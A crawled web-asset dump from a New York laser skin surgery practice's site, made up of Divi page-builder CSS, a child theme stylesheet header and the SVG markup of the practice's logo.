50%)!important}.et_pb_section_4.et_pb_section,.et_pb_section_5.et_pb_section{padding-top:100px}.et_pb_section_6.et_pb_section,.et_pb_section_7.et_pb_section{padding-bottom:4px}.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover{padding-top:20px!important;padding-right:70px!important;padding-bottom:20px!important;padding-left:70px!important}.et_pb_button_0_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0{border-color:#224923;border-radius:1px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:600!important;background-color:#ffffff}body #page-container .et_pb_section .et_pb_button_0:hover{background-image:initial;background-color:#ffffff}.et_pb_button_0{transition:background-color 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_0 img{width:100%}.et_pb_section_10.et_pb_section,.et_pb_section_11.et_pb_section{padding-top:7px;padding-bottom:7px}.et_pb_row_6.et_pb_row{margin-right:auto!important;margin-left:auto!important}.et_pb_image_0{width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_text_3.et_pb_text a,.et_pb_text_4.et_pb_text a{color:#006f44!important}.et_pb_text_3 a,.et_pb_text_4 a{font-weight:700}.et_pb_text_3 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em}.et_pb_text_3 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_text_3 h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:24px;letter-spacing:1px;line-height:1.6em}.et_pb_text_3{padding-top:10px!important}.et_pb_row_7.et_pb_row{padding-top:0px!important;margin-top:0px!important;padding-top:0px}.et_pb_row_0.et_pb_row{padding-top:1%!important;padding-bottom:1%!important;padding-left:3%!important;margin-left:0px!important;margin-right:auto!important;padding-top:1%;padding-bottom:1%;padding-left:3%}.et_pb_text_0.et_pb_module{margin-left:auto!important;margin-right:0px!important}.et_pb_row_1.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:70px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_2.et_pb_row,.et_pb_image_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_3.et_pb_row{padding-top:0px!important;margin-top:0px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_5.et_pb_row{padding-top:0px!important;padding-right:25px!important;margin-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-right:25px}@media only screen and (min-width:981px){.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:37%}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row{width:90%}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:69%;max-width:100%}.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row{max-width:750px}}@media only screen and (max-width:980px){body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:before{display:none}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after,body #page-container .et_pb_section .et_pb_button_0:after{display:inline-block;opacity:0}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after,body #page-container .et_pb_section .et_pb_button_0:hover:after{opacity:1}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(30%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-container{font-size:10px}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}.et_pb_section_4.et_pb_section,.et_pb_section_5.et_pb_section{padding-top:0px}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0,.et_pb_section_1{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0,.et_pb_section_1{display:none!important}div.et_pb_section.et_pb_section_2{background-image:linear-gradient(1deg,#f2f2f2 0%,rgba(242,242,242,0) 100%),url(https://www.laserskinsurgery.com/wp-content/uploads/2021/07/Background.jpg)!important}.et_pb_section_2.et_pb_section,.et_pb_section_3.et_pb_section{padding-top:20px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:90%}.et_pb_text_0 h1{font-size:20px;line-height:2em;letter-spacing:20px}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_3 h2{font-size:24px}.et_pb_text_0{margin-bottom:-4px!important}.et_pb_text_1,.dpdfg_filtergrid_0 .dp-dfg-container{font-size:10px}.et_pb_text_1 h1{font-size:20px;line-height:1.5em;letter-spacing:6px}.et_pb_text_2 h1{font-size:24px;letter-spacing:6px}.et_pb_text_2 h2{font-size:21px}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:before{display:none}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after,body #page-container .et_pb_section .et_pb_button_0:hover:after{opacity:1}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(40%,1fr))}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}div.et_pb_section.et_pb_section_4,div.et_pb_section.et_pb_section_5{background-image:initial!important}.et_pb_section_4.et_pb_section{padding-top:0px}.et_pb_section_5.et_pb_section{padding-top:0px;background-color:#ffffff!important}.et_pb_row_3.et_pb_row{padding-right:0px!important;padding-left:0px!important;margin-top:-30px!important;padding-right:0px!important;padding-left:0px!important}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:82%;max-width:100%}body #page-container .et_pb_section .et_pb_button_0{font-size:12px!important}body #page-container .et_pb_section .et_pb_button_0:after{display:inline-block;opacity:0;font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0:after{font-size:12px}.et_pb_row_5.et_pb_row{padding-top:0px!important;padding-right:10px!important;padding-top:0px!important;padding-right:10px!important}.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row{max-width:80%}.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row{width:80%}.et_pb_image_0{max-width:150px}.et_pb_text_3,.et_pb_text_4{font-size:12px}.et_pb_row_7.et_pb_row{padding-top:0px!important;padding-bottom:100px!important;padding-top:0px!important;padding-bottom:100px!important}.et_pb_row_6.et_pb_row{margin-left:auto!important;margin-right:auto!important}}</style>	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/style.css?ver=4.27.4
body_size: 153
content:
/*
 Theme Name:     Divi Laser NY Child
 Theme URI:      https://goldman-marketing.com
 Description:    Divi Child Theme
 Author:         Goldman Marketing Group
 Author URI:     https://goldman-marketing.com
 Template:       Divi
 Version:        1.0.6
*/


/*
------------------------------------------------------- */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.laserskinsurgery.com/wp-content/uploads/2020/04/LaserNY_Logo_Print.svg
body_size: 2509
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 377 94" style="enable-background:new 0 0 377 94;" xml:space="preserve"> <style type="text/css"> .st0{fill:#282829;} .st1{fill:#007539;} .st2{fill:#2F8F44;} </style> <g> <g> <polygon class="st0" points="21.3,28.5 17.9,29.3 28.9,77.8 32.5,77.8 "></polygon> <polygon class="st1" points="28.5,20.3 25.1,21 38.1,77.8 41.6,77.8 "></polygon> <polygon class="st0" points="38.6,24.5 35.2,25.3 47.2,77.8 50.7,77.8 "></polygon> <polygon class="st1" points="45.8,16.2 42.4,17 56.3,77.8 59.8,77.8 "></polygon> <polygon class="st0" points="55.9,20.4 52.5,21.2 65.4,77.8 68.9,77.8 "></polygon> <polygon class="st0" points="21.3,28.5 17.9,29.3 28.9,77.8 32.5,77.8 "></polygon> <polygon class="st1" points="28.5,20.3 25.1,21 38.1,77.8 41.6,77.8 "></polygon> <polygon class="st0" points="38.6,24.5 35.2,25.3 47.2,77.8 50.7,77.8 "></polygon> <polygon class="st1" points="45.8,16.2 42.4,17 56.3,77.8 59.8,77.8 "></polygon> <polygon class="st0" points="55.9,20.4 52.5,21.2 65.4,77.8 68.9,77.8 "></polygon> </g> <g> <g> <path class="st2" d="M87.3,67.3c-1.1-0.3-1.9-0.6-2.4-1.1c-0.5-0.4-0.8-0.9-0.8-1.6c0-0.7,0.3-1.3,0.9-1.7 c0.6-0.5,1.4-0.7,2.4-0.7c0.7,0,1.3,0.1,1.8,0.4c0.5,0.2,0.9,0.6,1.2,1c0.3,0.4,0.4,0.9,0.4,1.4h-1.3c0-0.5-0.2-1-0.6-1.3 c-0.4-0.3-0.9-0.5-1.6-0.5c-0.6,0-1.1,0.1-1.5,0.4c-0.4,0.3-0.5,0.6-0.5,1.1c0,0.4,0.2,0.7,0.5,0.9c0.3,0.3,0.9,0.5,1.7,0.7 c0.8,0.2,1.5,0.4,1.9,0.7c0.5,0.3,0.8,0.5,1,0.9c0.2,0.3,0.3,0.7,0.3,1.2c0,0.7-0.3,1.3-0.9,1.7c-0.6,0.4-1.4,0.7-2.5,0.7 c-0.7,0-1.3-0.1-1.9-0.4c-0.6-0.2-1-0.6-1.4-1c-0.3-0.4-0.5-0.9-0.5-1.4h1.3c0,0.5,0.2,1,0.7,1.3c0.4,0.3,1,0.5,1.8,0.5 c0.7,0,1.2-0.1,1.6-0.4c0.4-0.3,0.5-0.6,0.5-1s-0.2-0.8-0.5-1C88.8,67.8,88.2,67.5,87.3,67.3z"></path> <path class="st2" d="M102.3,62.4v6.1c0,0.8-0.3,1.5-0.9,2.1c-0.6,0.5-1.4,0.8-2.3,0.9l-0.3,0c-1.1,0-1.9-0.3-2.6-0.8 c-0.6-0.5-1-1.3-1-2.2v-6.1h1.3v6c0,0.6,0.2,1.1,0.6,1.5c0.4,0.4,0.9,0.5,1.7,0.5c0.7,0,1.3-0.2,1.7-0.5c0.4-0.4,0.6-0.9,0.6-1.5 v-6H102.3z"></path> <path class="st2" d="M110.7,67.7h-2.3v3.6h-1.3v-8.9h3.2c1.1,0,2,0.2,2.5,0.7c0.6,0.5,0.9,1.1,0.9,2c0,0.6-0.2,1-0.5,1.5 c-0.3,0.4-0.8,0.7-1.4,0.9l2.3,3.8v0.1h-1.4L110.7,67.7z M108.4,66.7h2c0.6,0,1.2-0.2,1.5-0.5c0.4-0.3,0.6-0.7,0.6-1.2 c0-0.6-0.2-1-0.5-1.3c-0.4-0.3-0.9-0.4-1.6-0.4h-2V66.7z"></path> <path class="st2" d="M125.6,70.1c-0.3,0.4-0.8,0.8-1.4,1c-0.6,0.2-1.3,0.3-2.1,0.3c-0.8,0-1.5-0.2-2.1-0.5 c-0.6-0.3-1.1-0.8-1.4-1.5c-0.3-0.6-0.5-1.4-0.5-2.2v-0.8c0-1.3,0.3-2.4,1-3.1c0.7-0.7,1.7-1.1,2.9-1.1c1,0,1.8,0.2,2.5,0.7 c0.6,0.5,1,1.2,1.1,2h-1.3c-0.2-1.2-1-1.8-2.3-1.8c-0.9,0-1.5,0.3-2,0.8c-0.4,0.6-0.7,1.4-0.7,2.4v0.7c0,1,0.3,1.8,0.8,2.4 c0.5,0.6,1.2,0.9,2,0.9c0.5,0,0.9,0,1.3-0.1c0.4-0.1,0.7-0.3,0.9-0.5v-2H122v-1h3.6V70.1z"></path> <path class="st2" d="M136.1,67.2h-4.3v3.2h4.9v1h-6.2v-8.9h6.2v1h-4.9v2.9h4.3V67.2z"></path> <path class="st2" d="M144.7,67.7h-2.3v3.6h-1.3v-8.9h3.2c1.1,0,2,0.2,2.5,0.7c0.6,0.5,0.9,1.1,0.9,2c0,0.6-0.2,1-0.5,1.5 c-0.3,0.4-0.8,0.7-1.4,0.9l2.3,3.8v0.1h-1.4L144.7,67.7z M142.4,66.7h2c0.6,0,1.2-0.2,1.5-0.5c0.4-0.3,0.6-0.7,0.6-1.2 c0-0.6-0.2-1-0.5-1.3c-0.4-0.3-0.9-0.4-1.6-0.4h-2V66.7z"></path> <path class="st2" d="M155,66.8l2.6-4.5h1.5l-3.4,5.6v3.3h-1.3v-3.3l-3.4-5.6h1.5L155,66.8z"></path> <path class="st2" d="M176.5,68.4c-0.1,0.9-0.5,1.7-1.1,2.2c-0.6,0.5-1.5,0.8-2.6,0.8c-1.2,0-2.1-0.4-2.8-1.1c-0.7-0.8-1-1.8-1-3 v-0.9c0-0.8,0.2-1.6,0.5-2.2c0.3-0.6,0.8-1.1,1.4-1.4c0.6-0.3,1.3-0.5,2.1-0.5c1,0,1.9,0.3,2.5,0.8c0.6,0.5,1,1.3,1.1,2.2h-1.3 c-0.1-0.7-0.4-1.2-0.7-1.5c-0.4-0.3-0.9-0.5-1.6-0.5c-0.8,0-1.5,0.3-1.9,0.8c-0.5,0.6-0.7,1.3-0.7,2.4v0.9c0,1,0.2,1.7,0.7,2.3 c0.4,0.6,1.1,0.9,1.9,0.9c0.7,0,1.3-0.1,1.7-0.4c0.4-0.3,0.6-0.8,0.8-1.5H176.5z"></path> <path class="st2" d="M186.6,67.2h-4.3v3.2h4.9v1H181v-8.9h6.2v1h-4.9v2.9h4.3V67.2z"></path> <path class="st2" d="M199.2,71.3h-1.3l-4.9-6.9v6.9h-1.3v-8.9h1.3l5,6.9v-6.9h1.3V71.3z"></path> <path class="st2" d="M210.8,63.3h-3.2v8h-1.3v-8h-3.1v-1h7.6V63.3z"></path> <path class="st2" d="M220.6,67.2h-4.3v3.2h4.9v1H215v-8.9h6.2v1h-4.9v2.9h4.3V67.2z"></path> <path class="st2" d="M229.2,67.7h-2.3v3.6h-1.3v-8.9h3.2c1.1,0,2,0.2,2.5,0.7c0.6,0.5,0.9,1.1,0.9,2c0,0.6-0.2,1-0.5,1.5 c-0.3,0.4-0.8,0.7-1.4,0.9l2.3,3.8v0.1h-1.4L229.2,67.7z M226.9,66.7h2c0.6,0,1.2-0.2,1.5-0.5c0.4-0.3,0.6-0.7,0.6-1.2 c0-0.6-0.2-1-0.5-1.3c-0.4-0.3-0.9-0.4-1.6-0.4h-2V66.7z"></path> <path class="st2" d="M250.6,67.1c0,0.9-0.2,1.6-0.5,2.3c-0.3,0.7-0.8,1.1-1.4,1.5c-0.6,0.3-1.3,0.5-2.1,0.5 c-0.8,0-1.5-0.2-2.1-0.5c-0.6-0.3-1.1-0.8-1.4-1.5c-0.3-0.6-0.5-1.4-0.5-2.2v-0.6c0-0.9,0.2-1.6,0.5-2.3c0.3-0.7,0.8-1.2,1.4-1.5 c0.6-0.3,1.3-0.5,2.1-0.5c0.8,0,1.5,0.2,2.1,0.5c0.6,0.3,1.1,0.8,1.4,1.5c0.3,0.7,0.5,1.4,0.5,2.3V67.1z M249.3,66.5 c0-1.1-0.2-1.9-0.7-2.4c-0.5-0.6-1.1-0.8-2-0.8c-0.8,0-1.5,0.3-1.9,0.8c-0.5,0.6-0.7,1.4-0.7,2.4v0.7c0,1,0.2,1.8,0.7,2.4 c0.5,0.6,1.1,0.9,2,0.9c0.8,0,1.5-0.3,1.9-0.8c0.5-0.6,0.7-1.3,0.7-2.4V66.5z"></path> <path class="st2" d="M260.7,67.3h-4.1v3.9h-1.3v-8.9h6.1v1h-4.8v3.1h4.1V67.3z"></path> <path class="st2" d="M279.4,71.3h-1.3l-4.9-6.9v6.9h-1.3v-8.9h1.3l5,6.9v-6.9h1.3V71.3z"></path> <path class="st2" d="M290,67.2h-4.3v3.2h4.9v1h-6.2v-8.9h6.2v1h-4.9v2.9h4.3V67.2z"></path> <path class="st2" d="M297.2,68.5l0.2,1.2l0.3-1.1l1.9-6.2h1.1l1.9,6.2l0.3,1.1l0.2-1.2l1.5-6.1h1.3l-2.4,8.9h-1.2l-2-6.5 l-0.2-0.7l-0.2,0.7l-2.1,6.5h-1.2l-2.4-8.9h1.3L297.2,68.5z"></path> <path class="st2" d="M319.2,66.8l2.6-4.5h1.5l-3.4,5.6v3.3h-1.3v-3.3l-3.4-5.6h1.5L319.2,66.8z"></path> <path class="st2" d="M334.7,67.1c0,0.9-0.2,1.6-0.5,2.3c-0.3,0.7-0.8,1.1-1.4,1.5c-0.6,0.3-1.3,0.5-2.1,0.5 c-0.8,0-1.5-0.2-2.1-0.5c-0.6-0.3-1.1-0.8-1.4-1.5c-0.3-0.6-0.5-1.4-0.5-2.2v-0.6c0-0.9,0.2-1.6,0.5-2.3c0.3-0.7,0.8-1.2,1.4-1.5 c0.6-0.3,1.3-0.5,2.1-0.5c0.8,0,1.5,0.2,2.1,0.5c0.6,0.3,1.1,0.8,1.4,1.5c0.3,0.7,0.5,1.4,0.5,2.3V67.1z M333.4,66.5 c0-1.1-0.2-1.9-0.7-2.4c-0.5-0.6-1.1-0.8-2-0.8c-0.8,0-1.5,0.3-1.9,0.8c-0.5,0.6-0.7,1.4-0.7,2.4v0.7c0,1,0.2,1.8,0.7,2.4 c0.5,0.6,1.1,0.9,2,0.9c0.8,0,1.5-0.3,1.9-0.8c0.5-0.6,0.7-1.3,0.7-2.4V66.5z"></path> <path class="st2" d="M343,67.7h-2.3v3.6h-1.3v-8.9h3.2c1.1,0,2,0.2,2.5,0.7c0.6,0.5,0.9,1.1,0.9,2c0,0.6-0.2,1-0.5,1.5 c-0.3,0.4-0.8,0.7-1.4,0.9l2.3,3.8v0.1h-1.4L343,67.7z M340.6,66.7h2c0.6,0,1.2-0.2,1.5-0.5c0.4-0.3,0.6-0.7,0.6-1.2 c0-0.6-0.2-1-0.5-1.3c-0.4-0.3-0.9-0.4-1.6-0.4h-2V66.7z"></path> <path class="st2" d="M353.1,67.1l-1.2,1.1v3h-1.3v-8.9h1.3v4.4l4.4-4.4h1.6l-3.9,3.9l4.2,5h-1.6L353.1,67.1z"></path> </g> <g> <path class="st0" d="M99.4,45.1L98,51.5H82.8v-1.1h2.1l0.2-0.2v-18L84.9,32h-2.1v-1.1h8.3V32h-2.1l-0.2,0.2v18l0.2,0.2h2.8 c3.2,0,5.3-1.9,6.5-5.4H99.4z"></path> <path class="st0" d="M127.6,50.4v1.1h-8.2v-1.1h1.9l0.2-0.2l-2.2-5.8h-7.4l-2.3,5.8l0.2,0.2h2.6v1.1h-6.2v-1.1h1.8l7.7-19.5h2.3 l7.5,19.5H127.6z M118.9,43.3l-3.1-8.4h-0.2l-3.3,8.4H118.9z"></path> <path class="st0" d="M150,45.8c0,3.8-2.9,6-7.2,6c-2.1,0-3.8-0.6-5.3-1.4l-0.6,1.1h-1.1c-0.2-2.1-0.6-4.9-1.1-6.8l1-0.3 c2,4.8,4.9,6.2,7.2,6.2c1.9,0,4-1,4-3.3c0-5.4-11.3-3.8-11.3-10.8c0-3.6,2.9-5.9,7-5.9c1.8,0,3.2,0.5,4.6,1.4l0.6-1.1h1.1 c0.2,2.1,0.6,4.3,1,6.2l-1,0.3c-1.7-4.6-4.5-5.6-6.5-5.6c-2.2,0-3.7,1.2-3.7,3.1C138.7,40.1,150,38.3,150,45.8z"></path> <path class="st0" d="M176.1,45.7l-1.3,5.8h-15.6v-1.1h2.1l0.2-0.2v-18l-0.2-0.2h-2.1v-1.1h15.3l1.1,4.9l-1,0.3 c-1.1-3.2-3.1-4.2-6.4-4.2h-2.8l-0.2,0.2v8.1h2.4c1.8,0,3-1,3.1-3.4h1.1v7.8h-1.1c-0.1-2.4-1.3-3.4-3.1-3.4h-2.4v8.9l0.2,0.2h3.1 c3.3,0,5.4-1.5,6.5-4.8H176.1z"></path> <path class="st0" d="M205.1,50.4v1.1h-9.1v-1.1h2.2l0.2-0.2l-5.8-8.2h-2v8.2l0.2,0.2h2.1v1.1h-8.3v-1.1h2.1l0.2-0.2v-18l-0.2-0.2 h-2.1v-1.1h9.6c3.7,0,7.7,1.4,7.7,5.3c0,2.9-2.6,4.8-5.3,5.5l6.3,8.8H205.1z M190.5,40.9h2.7c2.6,0,4.7-1,4.7-4.5 c0-2.9-2.2-4.5-4.7-4.5h-2.5l-0.2,0.2V40.9z"></path> <path class="st0" d="M246.1,50.4v1.1h-5.7l-1.6-1.7c-1.7,1.2-3.8,2-6.3,2c-4.3,0-7.5-2.2-7.5-5.7c0-2.8,2.1-4.6,5.2-5.7 c-1.7-1.9-2.5-3.3-2.5-5c0-2.9,2.4-4.9,5.7-4.9c3,0,5.3,1.6,5.3,4.1c0,1.9-1.3,3.9-4.2,5.2l5.7,6.1c0.7-1.6,0.8-3.4,0.1-5h-1.8 v-1.1h7v1.1h-1.7l-0.2,0.2c0,1.8-0.7,4.1-2.2,6.2l3,3.2H246.1z M238,48.9l-7-7.5c0,0-0.1-0.1-0.1-0.1c-1.6,1.1-2.2,2.7-2.2,4.5 c0,2.7,1.7,4.7,4.8,4.7C235.3,50.4,236.8,49.8,238,48.9z M231.1,34.5c0,1.4,0.8,2.6,2.5,4.4l0.1,0.2c1.5-1,2.1-3,2.1-4.3 c0-1.8-1.1-2.9-2.4-2.9C231.9,31.8,231.1,33.1,231.1,34.5z"></path> <path class="st0" d="M283.1,45.8c0,3.8-2.9,6-7.2,6c-2.1,0-3.8-0.6-5.3-1.4l-0.6,1.1h-1.1c-0.2-2.1-0.6-4.9-1.1-6.8l1-0.3 c2,4.8,4.9,6.2,7.2,6.2c1.9,0,4-1,4-3.3c0-5.4-11.3-3.8-11.3-10.8c0-3.6,2.9-5.9,7-5.9c1.8,0,3.2,0.5,4.6,1.4l0.6-1.1h1.1 c0.2,2.1,0.6,4.3,1,6.2l-1,0.3c-1.7-4.6-4.5-5.6-6.5-5.6c-2.2,0-3.7,1.2-3.7,3.1C271.8,40.1,283.1,38.3,283.1,45.8z"></path> <path class="st0" d="M313,50.4v1.1h-9v-1.1h2.1l0.2-0.2l-6-9l-2.1,2v7l0.2,0.2h2.1v1.1h-8.3v-1.1h2.1l0.2-0.2v-18l-0.2-0.2h-2.1 v-1.1h8.3V32h-2.1l-0.2,0.2v9.2l9.7-9.2l-0.2-0.2h-3.2v-1.1h7.3V32h-1.7l-7,6.6l7.9,11.8H313z"></path> <path class="st0" d="M326.9,32.2v18l0.2,0.2h2.1v1.1h-8.4v-1.1h2.1l0.2-0.2v-18L323,32h-2.1v-1.1h8.4V32h-2.1L326.9,32.2z"></path> <path class="st0" d="M359.1,30.9V32h-1.9l-0.2,0.2v19.3h-2.3l-12.3-15.6h-0.2v14.3l0.2,0.2h2.5v1.1h-6.5v-1.1h2.1l0.2-0.2v-18 l-0.2-0.2h-2.1v-1.1h4.6l12.3,15.6h0.2V32.2l-0.2-0.2h-2.5v-1.1H359.1z"></path> </g> </g> </g> </svg> 